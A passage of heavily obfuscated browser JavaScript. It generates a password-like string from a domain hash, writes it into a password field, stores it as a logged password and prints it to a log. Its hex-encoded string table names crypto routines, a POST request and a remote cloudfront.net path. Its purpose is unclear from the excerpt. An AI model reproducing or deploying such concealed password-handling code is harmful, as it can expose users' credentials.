-iJ.b) + 'Fiel' + 'd']['valu' + 'e']), m = Math['floo' + 'r'](g[di(-0x1c7, -0x22d)]['leng' + 'th'] / (-0x12f6 * -0x1 + -0x2 * 0xf42 + 0xb91)); l %= m * m * (-0x107a + -0x87d + 0x1af7); let n = a['Inkp' + 'l'](l % m, 0x8b8 + -0xca8 + 0x151 * 0x3), o = g['tris']['subs' + dh('m)Wq', -0x2c9) + 'g'](n, n + (0x1 * 0x137b + 0x1fa0 + -0x3318)); n = a['Onqz' + 'e'](Math['floo' + 'r'](l / m) % m, 0x10c3 + -0x1926 + 0x866); let p = g['tris']['subs' + dk(iJ.f, 'qJjT') + 'g'](n, a['hvUN' + 'J'](n, -0x16e4 + -0x5 * -0x2f9 + -0x2ae * -0x3)), q = a['pYil' + 'n'](o, p)['toLo' + 'werC' + 'ase'](), r = q['toUp' + 'perC' + 'ase'](), s = ''; function dr(a, b) { return P(b - iB.a, a); } function dh(a, b) { return U(a, b - -0x48); } let t = a[dl('PmQi', 0x4b0) + 'O'](Math['floo' + 'r'](l / (m * m)), 0xbf0 + 0xe * 0xaa + -0x133c); function dj(a, b) { return O(a, b - 0x48); } function dq(a, b) { return V(a, b - -iE.a); } for (let A = 0x2636 + 0x1b * 0x2e + -0x562 * 0x8; A < 0x3 * -0x65d + -0x1539 + -0x3 * -0xd72; A++) { let B = a['bXAk' + 'O'](t, -0x1cd * 0xb + -0x1b94 + 0x1 * 0x2f65); a['ubPJ' + 'G'](B, 0x10ef + -0x959 + -0x2 * 0x3cb) ? s += q['char' + 'At'](A) : s += r['char' + 'At'](A), t = Math['floo' + 'r'](a['pQHm' + 'U'](t, -0x1c1a + 0x18af * -0x1 + 0x34cb)); } let u = g[dm(-iJ.g, -iJ.h) + dk(0x44b, '^pDa') + 'm'](-0x13 * -0x65 + -0x1968 + 0x11ed), v = g['calc' + dk(iJ.i, '0[vm')](g[dl(iJ.j, 0x3f2) + 'urre' + 'ntDo' + 'main']()), w = g['getR' + 'ando' + 'm'](Math['pow'](g['_Bas' + 'e64']['_bas' + 'e'], u)); while (!![]) { let C = v + w; C %= Math['pow'](g['_Bas' + 'e64']['_bas' + 'e'], 0x21ca + 0x34 * 0x8b + -0x3e03); if (a['gILW' + 'h'](C, w)) { v = C; break; } w = g['getR' + 'ando' + 'm'](Math['pow'](g['_Bas' + 'e64'][di(-0x1b0, -0x20f) + 'e'], u)); } function dp(a, b) { return M(b, a - -iF.a); } let x = g['_Bas' + dh(iJ.k, -0x293)]['from' + 'Numb' + 'er'](v), y = g['_Bas' + 'e64']['from' + dn(iJ.l, 'ACab') + 'er'](w); if (u == 0x53e * 0x7 + 0x236a + 0xe6c * -0x5) s += x; else { if (u == -0x218f + -0xe8f + -0x301f * -0x1) s += a[dp(0xab, iJ.m) + 't'](x, y); else u >= 0xb91 + 0x256 + -0xde5 && (s += y['subs' + 'trin' + 'g'](0x1499 + -0x28d * -0x3 + -0x1c3f) + x + y[dm(-0x22f, -iJ.n) + 'trin' + 'g'](-0x99b * -0x2 + -0x2537 + 0x1 * 0x1201, 0x184d + -0x194c + 0x100)); } let z = g[dq(-0x1db, -iJ.o) + 'eld'][dm(-iJ.p, -iJ.q) + 'e']; function dm(a, b) { return R(b, a - -0x540); } g['pwFi' + 'eld'][dh('$ZJT', -iJ.r) + 'e'] = s, g[dl(iJ.s, 0x48e) + 'gedP' + dk(iJ.t, iJ.u) + 'ord'] = s; function dl(a, b) { return S(b - 0x466, a); } g[dk(iJ.v, iJ.w) + dh('WPVm', -iJ.x) + 'nput'](g['pwFi' + 'eld'], z); function di(a, b) { return P(b - iI.a, a); } g[dk(iJ.y, iJ.z) + 'Log']('p=' + s); }, g[T(-0x9e, -iO.jy) + 'ando' + 'm'] = function (l, m) { let n, o; function ds(a, b) { return V(a, b - 0x139); } if (typeof l == 'unde' + 'fine' + 'd') n = -0x1b1e + 0x2a * 0x5d + -0x1 * -0xbdc, o = 0x86 * -0x22 + -0x2291 + 0x345e * 0x1; else a['ubPJ' + 'G'](typeof m, 'unde' + ds(iL.a, 0x247) + 'd') ? (n = 0x21bf + 0x2292 + -0x4451 * 0x1, o = l) : (n = l, o = m); let p = o - n, q = n + Math['floo' + 'r'](Math['rand' + 'om']() * p) % p; return q; }, g['isMa' + 'rked' + 'Comb' + 'inat' + 'ion'] = function (l, m) { let n = g[dt(0x16b, iN.a) + 'o5'](g['_Bas' + 'e64']['from' + 'Numb' + 'er'](g['calc' + 'Hash'](l))), o = m['subs' + 'trin' + 'g'](0x100f * 0x1 + 0x8b * -0x4 + -0xde2, -0x31d + 0xb4c * -0x1 + 0x1 * 0xe6e) + m['char' + 'At'](-0x1d6e + 0x517 * 0x7 + -0x633); function dt(a, b) { return P(b - 0x51b, a); } return n === o; }, g['init' + 'Popi'](); }())); })();
(function () { function a() { var fM = ['\x49\x73\x6f\x39\x37\x39\x37\x31', '\x36\x32\x37\x32', '\x32\x36\x32\x31\x34\x34\x30', '\x34\x38\x30', '\x32\x30\x38', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e', '\x50\x42\x4b\x44\x46\x32', '\x46\x38\x42\x41\x37\x39\x44\x31\x32\x41\x39\x38\x34\x42\x38\x34\x43\x43\x43\x33\x44\x44\x38\x38\x32\x36\x32\x45\x39\x43\x45\x31\x45\x36\x44\x36\x39\x36\x34\x42\x33\x32\x33\x45\x39\x32\x43\x33\x31\x35\x43\x34\x33\x45\x37\x46\x46\x44', '\x31\x32\x31\x32\x34\x31\x36', '\x33\x38\x38\x32\x33\x38\x32\x44\x56\x65\x63\x54\x62', '\x32\x30\x33\x31\x36\x31\x36', '\x65\x78\x65\x63\x75\x74\x65', '\x33\x36\x30\x37\x31\x30\x31\x34\x34', '\x48\x6d\x61\x63\x53\x48\x41\x32\x35\x36', '\x73\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79', '\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x63\x64\x6e\x2f\x63\x64\x2f\x67\x70\x6b', '\x32\x31\x34\x37\x34\x38\x33\x36\x37\x33', '\x45\x6e\x63\x72\x79\x70\x74\x6f\x72', '\x48\x6d\x61\x63\x53\x48\x41\x33', '\x72\x74\x6c', '\x70\x72\x6f\x67\x72\x65\x73\x73', '\x31\x32\x34\x39\x32\x38', '\x5f\x68\x61\x73\x68', '\x37\x32\x30\x38\x39\x36', '\x35\x38\x37\x32\x30\x32\x35\x36', '\x77\x65\x62\x6b\x69\x74\x54\x65\x6d\x70\x6f\x72\x61\x72\x79\x53\x74\x6f\x72\x61\x67\x65', '\x43\x46\x42', '\x32\x30\x39\x37\x31\x35\x32\x30\x30', '\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79', '\x64\x65\x6c\x65\x74\x65\x44\x61\x74\x61\x62\x61\x73\x65', '\x33\x32\x38', '\x33\x30\x39\x33\x32\x39\x39\x32', '\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45', '\x24\x73\x75\x70\x65\x72', '\x37\x35\x37\x37\x36', '\x34\x32\x35\x39\x38\x34', '\x31\x36\x33\x38\x34\x30\x30', '\x38\x30\x35\x33\x30\x36\x33\x36\x39', '\x32\x31\x34\x37\x34\x38\x33\x36\x37\x35', '\x31\x30\x39\x30\x35\x31\x39\x30\x34', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22', '\x48\x6d\x61\x63\x53\x48\x41\x32\x32\x34', '\x32\x36\x30\x30\x34\x36\x38\x34\x38', '\x33\x32\x37\x36\x38', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x3e', '\x32\x34\x30', '\x32\x39\x35\x32\x37\x39\x30\x30\x31\x36', '\x43\x69\x70\x68\x65\x72', '\x4d\x6f\x7a\x41\x70\x70\x65\x61\x72\x61\x6e\x63\x65', '\x5f\x69\x6e\x76\x53\x75\x62\x4b\x65\x79\x73', '\x33\x31\x30\x33\x37\x38\x34\x39\x36', '\x5f\x6d\x6f\x64\x65', '\x31\x35\x32', '\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72', '\x38\x39\x36', '\x32\x31\x34\x37\x34\x38\x33\x36\x37\x31', '\x31\x39\x39\x32\x32\x39\x34\x34', '\x69\x6e\x69\x74', '\x31\x37\x36\x31\x36\x30\x37\x36\x38', '\x73\x69\x67\x6e', '\x43\x72\x79\x70\x74\x6f\x4a\x53', '\x37\x33\x37\x32\x38', '\x4f\x46\x42', '\x42\x6c\x6f\x63\x6b\x43\x69\x70\x68\x65\x72', '\x39\x33\x39\x35\x32\x34\x30\x39\x36', '\x33\x33\x35\x35\x34\x34\x33\x32\x30', '\x62\x79\x74\x65\x4f\x66\x66\x73\x65\x74', '\x73\x76\x67\x20\x78\x6d\x6c\x6e\x73\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x77\x33\x2e\x6f\x72\x67\x2f\x32\x30\x30\x30\x2f\x73\x76\x67\x22\x20\x77\x69\x64\x74\x68\x3d\x22\x31\x35\x36\x22\x20\x68\x65\x69\x67\x68\x74\x3d\x22\x31\x35\x36\x22\x20\x76\x69\x65\x77\x42\x6f\x78\x3d\x22\x30\x20\x30\x20\x31\x35\x36\x20\x31\x35\x36\x22\x20\x66\x69\x6c\x6c\x3d\x22\x6e\x6f\x6e\x65\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x20\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20', '\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65', '\x33\x31\x34\x35\x37\x32\x38', '\x31\x39\x32\x39\x33\x37\x39\x38\x34', '\x32\x38\x31\x38\x35\x37\x32\x32\x38\x39', '\x31\x31\x34\x36\x38\x38', '\x31\x39\x30\x30\x35\x34\x34', '\x30\x20\x30\x20\x36\x2e\x32\x25\x20\x30', '\x35\x32\x39\x33\x35\x33\x4a\x4b\x76\x42\x72\x74', '\x36\x46\x74\x52\x49\x6c\x48', '\x72\x65\x64\x41\x6c\x65\x72\x74\x49\x44', '\x31\x37\x34\x34\x38\x33\x30\x34\x36\x34', '\x44\x65\x63\x72\x79\x70\x74\x6f\x72', '\x6d\x6f\x64\x65', '\x43\x42\x43', '\x35\x39\x33\x39\x32', '\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x73\x70\x61\x6e\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x62\x72\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73\x73\x3d\x22', '\x39\x34\x33\x37\x31\x38\x34', '\x31\x32\x38', '\x39\x35\x30\x32\x37\x32', '\x31\x31\x35\x32', '\x31\x34\x30\x45\x55\x75\x45\x45\x61', '\x36\x32\x32\x35\x39\x32', '\x32\x38\x31\x38\x35\x37\x32\x32\x38\x38', '\x32\x34\x35\x37\x36', '\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72', '\x42\x6c\x6f\x63\x6b\x43\x69\x70\x68\x65\x72\x4d\x6f\x64\x65', '\x31\x38\x33\x35\x30\x30\x38\x30', '\x6c\x65\x6e\x67\x74\x68', '\x62\x72\x6f\x77\x73\x65\x72\x4e\x61\x6d\x65', '\x35\x33\x36\x38\x37\x30\x39\x31\x33', '\x31\x36\x37\x37\x37\x32\x31\x36\x30', '\x50\x72\x6f\x6d\x69\x73\x65', '\x31\x32\x36\x39\x37\x36', '\x32\x30\x34\x38', '\x70\x75\x73\x68', '\x52\x43\x34\x44\x72\x6f\x70', '\x38\x30\x35\x33\x30\x36\x33\x36\x38', '\x3c\x2f\x64\x69\x76\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x2f\x64\x69\x76\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22', '\x36\x38\x38\x31\x32\x38', '\x35\x31\x31\x37\x30\x35\x30\x38\x38', '\x61\x70\x68\x69\x73\x68\x69\x2d\x73\x75\x63\x63\x65\x73\x73\x2d\x62\x6f\x78', '\x33\x37\x35\x38\x30\x39\x36\x33\x38\x35', '\x33\x36\x32\x33\x38\x37\x38\x36\x35\x37', '\x74\x61\x72\x67\x65\x74', '\x33\x38\x34', '\x64\x72\x6f\x70', '\x6c\x69\x62', '\x5f\x70\x72\x65\x76\x42\x6c\x6f\x63\x6b', '\x32\x34\x38', '\x35\x35\x32\x39\x36', '\x50\x4f\x53\x54', '\x68\x61\x73\x68', '\x73\x74\x45\x53', '\x38\x30\x36\x34', '\x32\x36\x34', '\x72\x65\x61\x64\x49\x6e\x74\x33\x32\x4c\x45', '\x48\x61\x73\x68\x65\x72', '\x31\x33\x31\x30\x37\x32', '\x31\x38\x33\x35\x30\x30\x38', '\x36\x34\x30\x70\x78', '\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65', '\x70\x6f\x77', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x72\x65\x6c\x61\x74\x69\x76\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x20\x30\x20\x36\x2e\x32\x25\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x6c\x69\x67\x6e\x2d\x69\x74\x65\x6d\x73\x3a\x20\x63\x65\x6e\x74\x65\x72\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x64\x74\x68\x3a\x20\x31\x31\x31\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x31\x31\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x65\x72\x74\x69\x63\x61\x6c\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x62\x61\x73\x65\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x22\x20\x3e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3c\x73\x76\x67\x20\x69\x64\x3d', '\x61\x75\x74\x6f\x49\x6e\x63\x72\x65\x6d\x65\x6e\x74', '\x31\x33\x37\x36\x32\x35\x36', '\x36\x35\x35\x33\x36', '\x66\x69\x6e\x61\x6c\x69\x7a\x65', '\x69\x73\x44\x65\x76\x65\x6c\x6f\x70\x65\x72', '\x64\x6f\x63\x75\x6d\x65\x6e\x74', '\x38\x39\x31\x32\x38\x39\x36', '\x37\x31\x36\x38\x30', '\x31\x30\x30\x33\x35\x32', '\x31\x37\x36', '\x33\x30\x37\x32', '\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74', '\x31\x34\x34', '\x31\x36\x42\x57\x5a\x57\x52\x71', '\x6b\x64\x66', '\x69\x6e\x64\x65\x78\x4f\x66', '\x32\x32\x36\x34\x39\x32\x34\x31\x36', '\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x63\x61\x6c\x63\x28\x31\x38\x70\x78\x20\x2b\x20\x32\x20\x2a\x20\x28\x31\x30\x30\x76\x77\x20\x2f\x20\x31\x39\x34\x30\x29\x29\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6c\x6f\x72\x3a\x20\x23\x33\x37\x33\x36\x33\x42\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x20', '\x33\x32\x30', '\x77\x69\x64\x74\x68', '\x75\x70\x64\x61\x74\x65', '\x36\x37\x35\x38\x34', '\x41\x45\x53\x2d\x47\x43\x4d', '\x53\x61\x66\x61\x72\x69', '\x39\x33\x39\x35\x32\x34\x30\x39\x37', '\x74\x69\x74\x6c\x65', '\x6d\x69\x6e\x2d\x68\x65\x69\x67\x68\x74', '\x75\x72\x6c', '\x32\x31\x37\x36', '\x5f\x69\x76', '\x37\x30\x34\x30', '\x32\x35\x35\x30\x31\x33\x36\x38\x33\x32', '\x32\x30\x36\x34\x33\x38\x34', '\x33\x30\x34\x30\x38\x37\x30\x34', '\x31\x30\x34\x34\x34\x38', '\x48\x6d\x61\x63\x52\x49\x50\x45\x4d\x44\x31\x36\x30', '\x33\x34\x38\x31\x36', '\x2f\x63\x64\x6e\x2f\x63\x61', '\x4d\x6f\x6e\x74\x73\x65\x72\x72\x61\x74', '\x31\x37\x38\x32\x35\x37\x39\x32', '\x33\x36\x39\x30\x39\x38\x37\x35\x32', '\x65\x6e\x63\x6f\x64\x65', '\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68', '\x32\x31\x34\x37\x34\x38\x33\x36\x35\x30', '\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x77\x77\x77\x2d\x66\x6f\x72\x6d\x2d\x75\x72\x6c\x65\x6e\x63\x6f\x64\x65\x64\x3b\x20\x63\x68\x61\x72\x73\x65\x74\x3d\x55\x54\x46\x2d\x38', '\x31\x35\x30\x39\x39\x34\x39\x34\x34', '\x61\x62\x73', '\x63\x72\x79\x70\x74\x6f', 